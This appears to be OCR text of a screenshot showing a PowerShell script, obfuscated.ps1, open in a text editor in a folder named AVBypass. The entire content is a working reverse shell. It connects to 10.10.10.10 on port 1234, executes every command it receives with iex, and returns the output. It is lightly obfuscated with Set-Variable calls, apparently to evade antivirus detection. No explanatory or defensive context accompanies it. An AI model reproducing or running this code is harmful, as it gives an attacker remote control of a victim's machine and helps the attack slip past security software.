 ~/Desktop/AVBypass/obfuscated.ps1 - Mousepad
File Edit Search View Document Help
shell.ps1 obfuscated.ps1
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient('10.10.10.10',
1234));Set-Variable -Name stream -Value ($client.GetStream());[byte[]]$bytes = 0..65535|
%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Set-
Variable -Name data -Value ((New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,
0, $i));Set-Variable -Name sendback -Value (iex $data 2>&1 | Out-String );Set-Variable -Name
sendback2 -Value ($sendback + 'PS ' + (pwd).Path + '> ');Set-Variable -Name sendbyte -Value
(([text.encoding]::ASCII).GetBytes($sendback2));$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()};$client.Close()